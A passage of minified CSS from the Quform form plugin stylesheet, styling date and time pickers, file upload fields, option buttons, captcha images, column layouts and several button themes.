.quform-has-field-icon-left>span>span>.quform-field-time{padding-left:52px}.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-captcha,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-date,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-email,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-password,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-select,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-text,.quform .quform-field-size-fat .quform-has-field-icon-right>.quform-field-textarea,.quform .quform-field-size-fat .quform-has-field-icon-right>span>span>.quform-field-date,.quform .quform-field-size-fat .quform-has-field-icon-right>span>span>.quform-field-time{padding-right:52px}.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-captcha,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-date,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-email,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-password,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-select,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-text,.quform .quform-field-size-huge .quform-has-field-icon-left>.quform-field-textarea,.quform .quform-field-size-huge .quform-has-field-icon-left>span>span>.quform-field-date,.quform .quform-field-size-huge .quform-has-field-icon-left>span>span>.quform-field-time{padding-left:66px}.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-captcha,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-date,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-email,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-password,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-select,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-text,.quform .quform-field-size-huge .quform-has-field-icon-right>.quform-field-textarea,.quform .quform-field-size-huge .quform-has-field-icon-right>span>span>.quform-field-date,.quform .quform-field-size-huge .quform-has-field-icon-right>span>span>.quform-field-time{padding-right:66px}.quform-input-date .k-datepicker,.quform-input-time .k-timepicker{display:inline-block;vertical-align:middle;position:relative;overflow:visible;width:100%;max-width:100%;background:0 0;line-height:0}.quform-input-date .k-picker-wrap{display:block;cursor:default;position:relative}.quform-input-date .k-picker-wrap.k-state-default,.quform-input-time .k-picker-wrap.k-state-default{-webkit-box-shadow:none;box-shadow:none}.quform-input-date .k-picker-wrap:before,.quform-input-time .k-picker-wrap:before{height:auto;padding:0}.quform .quform-element-date .k-picker-wrap.k-state-default,.quform .quform-element-time .k-picker-wrap.k-state-default{padding:0;border-radius:0;height:auto;border:none;background:0 0;position:relative}.quform .quform-element-date.quform-icon-outside .k-picker-wrap.k-state-default,.quform .quform-element-time.quform-icon-outside .k-picker-wrap.k-state-default{padding:0 37px 0 0!important}.quform-rtl .quform .quform-element-date.quform-icon-outside .k-picker-wrap.k-state-default,.quform-rtl .quform .quform-element-time.quform-icon-outside .k-picker-wrap.k-state-default{padding:0 0 0 37px!important}.quform .quform-element-date.quform-icon-outside .k-picker-wrap.k-state-default>.quform-field-date-enhanced,.quform .quform-element-time.quform-icon-outside .k-picker-wrap.k-state-default>.quform-field-time-enhanced{padding-right:0}.quform-rtl .quform .quform-element-date.quform-icon-outside .k-picker-wrap.k-state-default>.quform-field-date-enhanced,.quform-rtl .quform .quform-element-time.quform-icon-outside .k-picker-wrap.k-state-default>.quform-field-time-enhanced{padding-left:0}.quform-datepicker{-webkit-box-shadow:none;box-shadow:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.quform-datepicker .k-calendar{position:relative;display:inline-block;width:19em;overflow:hidden;line-height:normal;outline:0;border:none 0;-webkit-appearance:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.quform-datepicker .k-calendar .k-footer,.quform-datepicker .k-calendar .k-header{margin:0 -5px;position:relative;text-align:center;zoom:1;font-weight:500;background-color:#14181c}.quform-datepicker .k-calendar .k-header .k-state-hover{background-color:#14181c}.quform-datepicker .k-calendar .k-header .k-nav-next,.quform-datepicker .k-calendar .k-header .k-nav-prev{position:absolute;top:.429em;line-height:2.571em;height:2.571em;width:2.571em}.quform-datepicker .k-calendar .k-header .k-nav-next.k-state-disabled,.quform-datepicker .k-calendar .k-header .k-nav-prev.k-state-disabled{opacity:.5}.quform-datepicker .k-calendar .k-nav-next span,.quform-datepicker .k-calendar .k-nav-prev span{font-size:1em}.quform-datepicker .k-calendar .k-nav-next span:before{content:"\e5c9"}.quform-datepicker .k-calendar .k-nav-prev span:before{content:"\e5c5"}.quform-datepicker .k-calendar .k-nav-next{right:.429em}.quform-datepicker .k-calendar .k-nav-prev{left:.429em}.quform-datepicker .k-calendar .k-nav-fast{display:inline-block;width:65%;height:2.571em;line-height:2.571em;margin:.429em -.08333em .429em 0}.quform-datepicker .k-calendar .k-footer .k-link,.quform-datepicker .k-calendar .k-header .k-link{color:#fff;text-transform:uppercase;text-decoration:none}.quform-datepicker .k-calendar .k-content{float:left;border-spacing:0;width:100%;height:14.167em;margin:0;table-layout:fixed;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.quform-datepicker .k-calendar .k-content,.quform-datepicker .k-calendar .k-content td,.quform-datepicker .k-calendar .k-content th{text-align:center;background-color:#fff;border:none}.quform-datepicker .k-calendar .k-content{-webkit-box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset}.quform-datepicker .k-calendar .k-content td,.quform-datepicker .k-calendar .k-content th{vertical-align:middle;padding:.429em}.quform-datepicker .k-calendar .k-content th{font-weight:700}.quform-datepicker .k-calendar .k-content td{cursor:pointer;border-radius:0}.quform-datepicker .k-calendar .k-content td.k-other-month{background-color:#f7f7f7}.quform-datepicker .k-calendar .k-content .k-link{color:#333;text-decoration:none;display:block;overflow:hidden;min-height:1.8333em;line-height:1.8333em}.quform-datepicker .k-calendar .k-content .k-link:hover{text-decoration:none}.quform-datepicker .k-calendar .k-content .k-other-month .k-link{color:#999}.quform-datepicker .k-calendar .k-content .k-state-disabled{opacity:.7;cursor:default!important}.quform-datepicker .k-calendar .k-content .k-state-disabled .k-link{color:#999!important;cursor:default!important}.quform-datepicker .k-calendar .k-footer{text-transform:uppercase;margin:0 -5px;clear:both;position:relative;text-align:center;zoom:1;top:-1px;padding:5px;font-size:90%}.quform-timepicker{background:#fff}.quform-timepicker.k-list-container.k-popup{-webkit-box-sizing:content-box;box-sizing:content-box;border:solid 1px #ddd;-webkit-box-shadow:none;box-shadow:none;margin:2px 0;padding:0;overflow:auto;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.quform-timepicker.k-popup ul.k-list{margin:0;padding:0;height:auto;list-style:none}.quform-timepicker.k-popup ul.k-list li.k-item{color:#333;list-style:none;min-height:15px;line-height:15px;margin:0;border:0 none transparent;padding:8px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;cursor:pointer;font-size:inherit}.quform-rtl .quform-timepicker.k-popup ul.k-list li.k-item{text-align:right}.quform-timepicker.k-popup ul.k-list li.k-item.k-state-hover{background:#fcfcfc;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(252,252,252,.05)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(252,252,252,.05) 0,rgba(0,0,0,.1) 100%);border-color:#ddd;color:#000}.quform-datepicker .k-calendar td.k-state-focused,.quform-datepicker .k-calendar td.k-state-selected.k-state-focused{background:#fcfcfc;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(252,252,252,.05)),to(rgba(0,0,0,.05)));background-image:linear-gradient(to bottom,rgba(252,252,252,.05) 0,rgba(0,0,0,.05) 100%);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05) inset;box-shadow:0 0 0 1px rgba(0,0,0,.05) inset;color:#000;font-weight:700}.quform-timepicker.k-popup ul.k-list li.k-item:last-child{border-bottom-width:0}.quform-timepicker.k-popup ul.k-list li.k-item:first-child{border-top-width:0}.quform-timepicker.k-popup ul.k-list li.k-item.k-state-selected{font-weight:700}.quform-timepicker .k-list>.k-state-hover{background-color:#ebebeb}.quform-label{margin-bottom:3px;vertical-align:middle}.quform-label>label{display:inline-block;float:none;width:auto;cursor:default}.quform-label>label[for]{cursor:pointer}.quform-label-icon{margin:0 5px 0 0}.quform-rtl .quform-label-icon{margin:0 0 0 5px}.quform-upload-progress-wrap{display:none;margin:5px 0}.quform-upload-progress-bar-wrap{background:#eee}.quform-upload-progress-bar{width:0;height:8px;background:#7ec100}.quform-upload-info{padding-top:3px}.quform-upload-info>div{float:left;display:inline-block;padding:0 10px;font-size:80%}.quform-upload-error{display:none;padding:3px;background:#f3cac7}.quform-upload-info>div:first-child{padding-left:2px}.quform-rtl .quform-upload-info>div:first-child{padding-left:0;padding-right:2px}.quform-file-queue{display:none;padding-bottom:5px}.quform-upload-files{margin-top:10px}.quform-upload-file{float:left;display:inline-block;background:#fff;color:#000;border:1px solid #e3e3e3;padding:8px 0 8px 15px;margin:0 5px 5px 0;position:relative;overflow:hidden;max-width:100%;font-size:90%}.quform-rtl .quform-upload-file{float:right;padding-left:0;padding-right:15px;margin:0 0 5px 5px}.quform-upload-files-block .quform-upload-files .quform-upload-file{display:block;float:none}.quform-upload-files-size-slim .quform-upload-files .quform-upload-file{padding-top:6px;padding-bottom:6px;font-size:70%}.quform-upload-files-size-medium .quform-upload-files .quform-upload-file{padding-top:8px;padding-bottom:8px}.quform-upload-files-size-fat .quform-upload-files .quform-upload-file{padding-top:14px;padding-bottom:14px;font-size:100%}.quform-upload-files-size-huge .quform-upload-files .quform-upload-file{padding-top:16px;padding-bottom:16px;font-size:120%}.quform-upload-file-name{display:block;max-width:200px;overflow:hidden;white-space:nowrap;margin-right:35px;line-height:1.5;text-overflow:ellipsis}.quform-rtl .quform-upload-file-name{margin-right:0;margin-left:35px}.quform-10-columns .quform-upload-file,.quform-11-columns .quform-upload-file,.quform-12-columns .quform-upload-file,.quform-13-columns .quform-upload-file,.quform-14-columns .quform-upload-file,.quform-15-columns .quform-upload-file,.quform-16-columns .quform-upload-file,.quform-17-columns .quform-upload-file,.quform-18-columns .quform-upload-file,.quform-19-columns .quform-upload-file,.quform-20-columns .quform-upload-file,.quform-3-columns .quform-upload-file,.quform-4-columns .quform-upload-file,.quform-5-columns .quform-upload-file,.quform-6-columns .quform-upload-file,.quform-7-columns .quform-upload-file,.quform-8-columns .quform-upload-file,.quform-9-columns .quform-upload-file{width:100%;float:none;margin-right:0;display:block}.quform-upload-file.quform-uploaded .quform-upload-file-name{margin-right:43px}.quform-rtl .quform-upload-file.quform-uploaded .quform-upload-file-name{margin-right:0;margin-left:43px}.quform-upload-file-remove{cursor:pointer;display:inline-block}.quform-upload-file-remove:after,.quform-upload-file-remove:before{content:'';position:absolute;height:2px;width:10px;top:50%;left:3px;margin-top:-1px;background:#000}.quform-upload-file-remove:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.quform-upload-file-remove:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.quform-rtl .quform-upload-file-remove{right:auto;left:10px}.quform-upload-tick{float:left;margin-right:12px}.quform-upload-tick i{font-weight:700}.quform-rtl .quform-upload-tick{float:right;margin-left:12px;margin-right:0}.quform-upload-button,.quform-upload-dropzone{position:relative;text-align:center;background-color:#fff;overflow:hidden;color:#111}.quform-upload-button{max-width:100%;font-size:inherit;line-height:inherit;float:left;padding:8px 12px;border:1px solid #e3e3e3}.quform-rtl .quform-upload-button{float:right}.quform-upload-dropzone{float:none;width:100%;border:2px dashed #e3e3e3;font-size:120%;padding:45px 15px;text-align:center;max-width:100%}.quform-upload-button ::-ms-browse{width:100%;font-size:1000px}.quform-upload-button ::-ms-value{display:none}.quform-upload-button ::-webkit-file-upload-button{cursor:pointer}.quform-upload-button .quform-field-file,.quform-upload-dropzone .quform-field-file{display:block;position:absolute;left:0;top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;width:100%;height:100%;text-align:right;margin:0;padding:0;border:0;cursor:pointer}.quform-rtl .quform-upload-button .quform-field-file{left:auto;right:0}.quform-description{margin:0;padding:3px 0;font-size:80%;font-style:italic}.quform-description-above{margin-bottom:3px}.quform-sub-label{display:block;vertical-align:middle;float:none;margin:0 0 3px 0;font-size:80%;line-height:1.5}.quform-options{margin:0;padding:0}.quform-option{margin:0;padding:0;min-height:25px;position:relative;display:block}.quform-option .quform-option-label{display:inline-block;position:relative;vertical-align:middle;padding-left:8px;float:none;margin:0;background-size:cover;cursor:pointer;max-width:100%}.quform-options-simple .quform-option .quform-option-label{display:inline}.quform-rtl .quform-option .quform-option-label{padding-left:0;padding-right:8px}.quform-field-checkbox,.quform-field-radio{margin:0}.quform .quform-options-style-input-hidden .quform-option-label{padding:0}.quform-options-inline>.quform-option{display:inline-block;padding:0 15px 5px 2px;vertical-align:top}.quform-rtl .quform-options-inline>.quform-option{padding-right:2px;padding-left:15px}.quform-option-icon,.quform-option-icon-selected{width:18px;text-align:center;margin-right:3px}.quform-rtl .quform-option-icon,.quform-rtl .quform-option-icon-selected{margin-left:3px;margin-right:3px}.quform-button-icon-left .quform-option-icon,.quform-button-icon-left .quform-option-icon-selected{margin-right:8px;margin-left:0;float:left}.quform-button-icon-right .quform-option-icon,.quform-button-icon-right .quform-option-icon-selected{margin-left:8px;margin-right:0;float:right}.quform-button-icon-above .quform-option-icon,.quform-button-icon-above .quform-option-icon-selected,.quform-option-label-empty .quform-option-icon,.quform-option-label-empty .quform-option-icon-selected{margin:2px 0;float:none}.quform-option-icon-selected{display:none}.quform-field-checkbox:checked+label .quform-option-icon,.quform-field-radio:checked+label .quform-option-icon{display:none}.quform-field-checkbox:checked+label .quform-option-icon-selected,.quform-field-radio:checked+label .quform-option-icon-selected{display:inline}.quform .quform-options-style-button input[type=checkbox],.quform .quform-options-style-button input[type=radio],.quform .quform-options-style-input-hidden input[type=checkbox],.quform .quform-options-style-input-hidden input[type=radio]{visibility:hidden;position:absolute;left:0;right:0;padding:0}.quform-options-style-input-hidden .quform-field-checkbox+label .quform-option-icon,.quform-options-style-input-hidden .quform-field-checkbox:checked+label .quform-option-icon-selected,.quform-options-style-input-hidden .quform-field-radio+label .quform-option-icon,.quform-options-style-input-hidden .quform-field-radio:checked+label .quform-option-icon-selected{float:left}.quform-options-style-button.quform-options-inline>.quform-option{padding-right:2px;padding-bottom:2px;padding-left:0;display:inline-block}.quform-rtl .quform-options-style-button.quform-options-inline>.quform-option{padding-right:0;padding-left:2px}.quform-options-style-button .quform-option-label,.quform-rtl .quform-options-style-button .quform-option-label{padding:3px 10px;line-height:30px;min-height:30px;min-width:30px;background-color:#fff;border:1px solid #e3e3e3;color:#111;margin:1px 2px 1px 0;cursor:pointer;display:inline-block}.quform-options-style-button .quform-field-checkbox:checked+label,.quform-options-style-button .quform-field-radio:checked+label,.quform-options-style-button .quform-option-label:active,.quform-options-style-button .quform-option-label:focus{background-color:#f3f3f3;border-color:#ddd}.quform-options-columns.quform-options-style-button>.quform-option>.quform-option-label,.quform-rtl .quform-options-columns.quform-options-style-button .quform-option .quform-option-label{margin:0 0 3px 0;width:100%;display:block}.quform-button-icon-above.quform-options-style-button .quform-option-text,.quform-button-icon-above.quform-options-style-input-hidden .quform-option-text{margin-left:0;display:block}.quform-button-icon-above .quform-option-icon,.quform-button-icon-above .quform-option-icon-selected{margin:5px;font-size:120%;vertical-align:bottom;line-height:0}.quform-captcha{margin:5px 0}.quform-captcha-image{position:relative;float:left;cursor:pointer}.quform-captcha-image:before{display:inline-block;position:absolute;top:50%;left:50%;width:22px;height:22px;margin-top:-11px;margin-left:-11px;font-size:22px;line-height:22px;opacity:0;-webkit-transform:rotate(-90deg) scale(0,0);transform:rotate(-90deg) scale(0,0);-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s cubic-bezier(.31,1,.66,1.26);transition:opacity .3s ease-in-out,-webkit-transform .3s cubic-bezier(.31,1,.66,1.26);transition:transform .3s cubic-bezier(.31,1,.66,1.26),opacity .3s ease-in-out;transition:transform .3s cubic-bezier(.31,1,.66,1.26),opacity .3s ease-in-out,-webkit-transform .3s cubic-bezier(.31,1,.66,1.26)}.quform-captcha-image:hover:before{opacity:1;-webkit-transform:rotate(0) scale(1,1);transform:rotate(0) scale(1,1)}.quform-rtl .quform-captcha-image{float:right}.quform-captcha-image img{max-width:100%;display:block}.quform-js .quform-support-page-caching .quform-captcha-image img{opacity:0}.quform-recaptcha-no-size>.quform-spacer,.quform-recaptcha-no-size>.quform-spacer>.quform-inner>.quform-input{margin-bottom:0;padding-bottom:0}.quform-element-group.quform-group-style-bordered{margin:0 0 20px 0}.quform-group-style-bordered>.quform-child-elements,.quform-group-style-bordered>.quform-spacer>.quform-child-elements{border:solid 1px #e3e3e3;background-color:#fff;padding:20px 20px 0}.quform-group-style-bordered>.quform-child-elements{padding:20px}.quform-element-row,.quform-options-columns{margin:0 -10px!important;width:auto;max-width:none!important}.quform-element-column,.quform-options-columns>.quform-option{float:left;padding:0 10px;min-height:1px}.quform-rtl .quform-element-column,.quform-rtl .quform-options-columns>.quform-option{float:right}.quform-element-row-size-fixed.quform-1-columns>.quform-element-column,.quform-element-row-size-fixed>.quform-element-column{width:100%}.quform-element-row-size-fixed.quform-2-columns>.quform-element-column,.quform-options-columns.quform-2-columns>.quform-option{width:50%}.quform-element-row-size-fixed.quform-3-columns>.quform-element-column,.quform-options-columns.quform-3-columns>.quform-option{width:33.33333333%}.quform-element-row-size-fixed.quform-4-columns>.quform-element-column,.quform-options-columns.quform-4-columns>.quform-option{width:25%}.quform-element-row-size-fixed.quform-5-columns>.quform-element-column,.quform-options-columns.quform-5-columns>.quform-option{width:20%}.quform-element-row-size-fixed.quform-6-columns>.quform-element-column,.quform-options-columns.quform-6-columns>.quform-option{width:16.66666666%}.quform-element-row-size-fixed.quform-7-columns>.quform-element-column,.quform-options-columns.quform-7-columns>.quform-option{width:14.28571428%}.quform-element-row-size-fixed.quform-8-columns>.quform-element-column,.quform-options-columns.quform-8-columns>.quform-option{width:12.5%}.quform-element-row-size-fixed.quform-9-columns>.quform-element-column,.quform-options-columns.quform-9-columns>.quform-option{width:11.11111111%}.quform-element-row-size-fixed.quform-10-columns>.quform-element-column,.quform-options-columns.quform-10-columns>.quform-option{width:10%}.quform-element-row-size-fixed.quform-11-columns>.quform-element-column,.quform-options-columns.quform-11-columns>.quform-option{width:9.090909090%}.quform-element-row-size-fixed.quform-12-columns>.quform-element-column,.quform-options-columns.quform-12-columns>.quform-option{width:8.333333333%}.quform-element-row-size-fixed.quform-13-columns>.quform-element-column,.quform-options-columns.quform-13-columns>.quform-option{width:7.692307692%}.quform-element-row-size-fixed.quform-14-columns>.quform-element-column,.quform-options-columns.quform-14-columns>.quform-option{width:7.142857142%}.quform-element-row-size-fixed.quform-15-columns>.quform-element-column,.quform-options-columns.quform-15-columns>.quform-option{width:6.666666666%}.quform-element-row-size-fixed.quform-16-columns>.quform-element-column,.quform-options-columns.quform-16-columns>.quform-option{width:6.25%}.quform-element-row-size-fixed.quform-17-columns>.quform-element-column,.quform-options-columns.quform-17-columns>.quform-option{width:5.882352941%}.quform-element-row-size-fixed.quform-18-columns>.quform-element-column,.quform-options-columns.quform-18-columns>.quform-option{width:5.555555555%}.quform-element-row-size-fixed.quform-19-columns>.quform-element-column,.quform-options-columns.quform-19-columns>.quform-option{width:5.263157894%}.quform-element-row-size-fixed.quform-20-columns>.quform-element-column,.quform-options-columns.quform-20-columns>.quform-option{width:5%}.quform-element-row-size-float.quform-1-columns>.quform-element-column,.quform-element-row-size-float>.quform-element-column{max-width:100%}.quform-element-row-size-float.quform-2-columns>.quform-element-column{max-width:50%}.quform-element-row-size-float.quform-3-columns>.quform-element-column{max-width:33.33333333%}.quform-element-row-size-float.quform-4-columns>.quform-element-column{max-width:25%}.quform-element-row-size-float.quform-5-columns>.quform-element-column{max-width:20%}.quform-element-row-size-float.quform-6-columns>.quform-element-column{max-width:16.66666666%}.quform-element-row-size-float.quform-7-columns>.quform-element-column{max-width:14.28571428%}.quform-element-row-size-float.quform-8-columns>.quform-element-column{max-width:12.5%}.quform-element-row-size-float.quform-9-columns>.quform-element-column{max-width:11.11111111%}.quform-element-row-size-float.quform-10-columns>.quform-element-column{max-width:10%}.quform-element-row-size-float.quform-11-columns>.quform-element-column{max-width:9.090909090%}.quform-element-row-size-float.quform-12-columns>.quform-element-column{max-width:8.333333333%}.quform-element-row-size-float.quform-13-columns>.quform-element-column{max-width:7.692307692%}.quform-element-row-size-float.quform-14-columns>.quform-element-column{max-width:7.142857142%}.quform-element-row-size-float.quform-15-columns>.quform-element-column{max-width:6.666666666%}.quform-element-row-size-float.quform-16-columns>.quform-element-column{max-width:6.25%}.quform-element-row-size-float.quform-17-columns>.quform-element-column{max-width:5.882352941%}.quform-element-row-size-float.quform-18-columns>.quform-element-column{max-width:5.555555555%}.quform-element-row-size-float.quform-19-columns>.quform-element-column{max-width:5.263157894%}.quform-element-row-size-float.quform-20-columns>.quform-element-column{max-width:5%}.quform-labels-left>.quform-spacer>.quform-label{width:150px;float:left}.quform-rtl .quform-labels-left>.quform-spacer>.quform-label{float:right}.quform-labels-left>.quform-spacer>.quform-inner{margin-left:150px;padding-left:10px}.quform-rtl .quform-labels-left>.quform-spacer>.quform-inner{margin-left:0;padding-left:0;margin-right:150px;padding-right:10px}.quform-labels-left.quform-element .quform-input-name .quform-inner{margin-left:0!important;padding-left:0}.quform-js .quform-labels-inside>.quform-spacer>.quform-label{display:none}.quform-label-inside{position:absolute;font-size:1em;line-height:1.5;padding:0;margin:0}.quform-field-size-slim>.quform-input>.quform-label-inside{font-size:90%}.quform-field-size-fat>.quform-input>.quform-label-inside{font-size:110%}.quform-field-size-huge>.quform-input>.quform-label-inside{font-size:120%}.quform-label-inside .quform-tooltip-icon{position:absolute;right:-1em;top:50%;margin-top:-.75em}.quform-rtl .quform-label-inside .quform-tooltip-icon{left:auto;right:-20px}.quform-element-submit{vertical-align:bottom;margin:10px 0}.quform-element-submit button{display:block;margin:0;cursor:pointer;line-height:1.5;max-width:100%}.quform-button-size-fat .quform-option-label,.quform-button-size-fat>.quform-upload-button,.quform-button-size-huge .quform-option-label,.quform-button-size-huge>.quform-upload-button,.quform-button-size-medium .quform-option-label,.quform-button-size-medium>.quform-upload-button,.quform-button-size-slim .quform-option-label,.quform-button-size-slim>.quform-upload-button,.quform-element-submit.quform-button-size-fat button,.quform-element-submit.quform-button-size-huge button,.quform-element-submit.quform-button-size-medium button,.quform-element-submit.quform-button-size-slim button{padding-left:12px;padding-right:12px}.quform-button-size-slim .quform-option-label,.quform-button-size-slim>.quform-upload-button,.quform-element-submit.quform-button-size-slim button{padding-top:1px;padding-bottom:1px;font-size:90%}.quform-button-size-medium .quform-option-label,.quform-button-size-medium>.quform-upload-button,.quform-element-submit.quform-button-size-medium button{padding-top:8px;padding-bottom:8px}.quform-button-size-fat .quform-option-label,.quform-button-size-fat>.quform-upload-button,.quform-element-submit.quform-button-size-fat button{padding-top:14px;padding-bottom:14px;font-size:110%}.quform-button-size-huge .quform-option-label,.quform-button-size-huge>.quform-upload-button,.quform-element-submit.quform-button-size-huge button{padding-top:18px;padding-bottom:18px;font-size:120%}.quform-enhanced-upload .quform-input-file{width:100%!important}.quform .quform-input .quform-button-style-sexy-silver .quform-option-label,.quform-button-style-sexy-silver .quform-upload-button,.quform-button-style-sexy-silver button{background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.2)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(0,0,0,.1) 100%);border:1px solid #a9a9a9;color:#363636;border-radius:3px;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,.2) inset;box-shadow:0 0 0 1px rgba(255,255,255,.2) inset;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.quform .quform-input .quform-button-style-sexy-silver .quform-option-label:hover,.quform-button-style-sexy-silver .quform-upload-button:hover,.quform-button-style-sexy-silver button:hover{background-color:#eee;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(255,255,255,.2)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 20%,rgba(0,0,0,.1) 100%);border:1px solid #b5b5b5;color:#363636}.quform .quform-input .quform-button-style-sexy-silver .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-sexy-silver .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-sexy-silver .quform-option-label:active,.quform .quform-input .quform-button-style-sexy-silver .quform-option-label:focus,.quform-button-style-sexy-silver .quform-upload-button:active,.quform-button-style-sexy-silver .quform-upload-button:focus,.quform-button-style-sexy-silver button:active,.quform-button-style-sexy-silver button:focus{background:#eee;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.1) inset;box-shadow:0 0 6px 0 rgba(0,0,0,.1) inset;border:1px solid #b5b5b5;color:#363636;background-image:none}.quform .quform-input .quform-button-style-classic .quform-option-label,.quform-button-style-classic .quform-upload-button,.quform-button-style-classic button{background:#89c712;color:#fff;border:0 none transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:font-size .1s cubic-bezier(1,.5,.8,1),padding .1s cubic-bezier(1,.5,.8,1),margin .1s cubic-bezier(1,.5,.8,1),line-height .1s cubic-bezier(1,.5,.8,1),background-color .1s cubic-bezier(1,.5,.8,1),border-color .1s cubic-bezier(1,.5,.8,1),-webkit-transform .1s cubic-bezier(1,.5,.8,1);transition:font-size .1s cubic-bezier(1,.5,.8,1),padding .1s cubic-bezier(1,.5,.8,1),margin .1s cubic-bezier(1,.5,.8,1),line-height .1s cubic-bezier(1,.5,.8,1),background-color .1s cubic-bezier(1,.5,.8,1),border-color .1s cubic-bezier(1,.5,.8,1),-webkit-transform .1s cubic-bezier(1,.5,.8,1);transition:transform .1s cubic-bezier(1,.5,.8,1),font-size .1s cubic-bezier(1,.5,.8,1),padding .1s cubic-bezier(1,.5,.8,1),margin .1s cubic-bezier(1,.5,.8,1),line-height .1s cubic-bezier(1,.5,.8,1),background-color .1s cubic-bezier(1,.5,.8,1),border-color .1s cubic-bezier(1,.5,.8,1);transition:transform .1s cubic-bezier(1,.5,.8,1),font-size .1s cubic-bezier(1,.5,.8,1),padding .1s cubic-bezier(1,.5,.8,1),margin .1s cubic-bezier(1,.5,.8,1),line-height .1s cubic-bezier(1,.5,.8,1),background-color .1s cubic-bezier(1,.5,.8,1),border-color .1s cubic-bezier(1,.5,.8,1),-webkit-transform .1s cubic-bezier(1,.5,.8,1)}.quform .quform-input .quform-button-style-classic .quform-option-label:hover,.quform-button-style-classic .quform-upload-button:hover,.quform-button-style-classic button:hover{background-color:#81bf0b;color:#fff;border:0 none transparent}.quform .quform-input .quform-button-style-classic .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-classic .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-classic .quform-option-label:active,.quform .quform-input .quform-button-style-classic .quform-option-label:focus,.quform-button-style-classic .quform-upload-button:active,.quform-button-style-classic .quform-upload-button:focus,.quform-button-style-classic button:active,.quform-button-style-classic button:focus{-webkit-transform:scale(.93);transform:scale(.93);background-color:#81bf0b;color:#fff;border:0 none transparent;-webkit-box-shadow:none;box-shadow:none;background-image:none}.quform .quform-input .quform-button-style-background-blending-gradient .quform-option-label,.quform-button-style-background-blending-gradient .quform-upload-button,.quform-button-style-background-blending-gradient button{border:1px solid rgba(0,0,0,.07);background-color:#c71b22;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.4)),to(rgba(0,0,0,.1)));background-image:linear-gradient(to bottom,rgba(255,255,255,.4) 0,rgba(0,0,0,.1) 100%);color:#fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1) inset;box-shadow:0 0 7px 0 rgba(0,0,0,.1) inset;border-radius:3px}.quform .quform-input .quform-button-style-background-blending-gradient .quform-option-label:hover,.quform-button-style-background-blending-gradient .quform-upload-button:hover,.quform-button-style-background-blending-gradient button:hover{background-color:#d63a16;border:1px solid rgba(0,0,0,.07);color:#fff}.quform .quform-input .quform-button-style-background-blending-gradient .quform-field-checkbox:checked+label,.quform .quform-input .quform-button-style-background-blending-gradient .quform-field-radio:checked+label,.quform .quform-input .quform-button-style-background-blending-gradient .quform-option-label:active,.quform .quform-input .quform-button-style-background-blending-gradient .quform-option-label:focus,.quform-button-style-background-blending-gradient .quform-upload-button:active,.quform-button-style-background-blending-gradient .quform-upload-button:focus,.quform-button-style-background-blending-gradient button:active,.quform-button-style-background-blending-gradient button:focus{background-color:#89c712;border:1px solid rgba(0,0,0,.07);color:#fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1) inset;box-shadow:0 0 7px 0 rgba(0,0,0,.1) inset;background-image:none}.quform .quform-input .quform-button-style-shine-gradient .quform-option-label,.quform-button-style-shine-gradient .quform-upload-button,.quform-button-style-shine-gradient button{border:1px solid rgba(0,0,0,.07);background-color:#c73412;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.05)),color-stop(50%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),to(rgba(0,0,0,.05)));background-image:linear-gradient(to bottom,rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.05) 100%);color:#fff;-webkit-box-shadow:0 0 0 1px rgba(255,255,255,.1) inset;box-shadow:0 0 0 1px rgba(255,255,255,.1) inset;border-radius:3px}.quform .quform-input .quform-button-style-shine-gradient 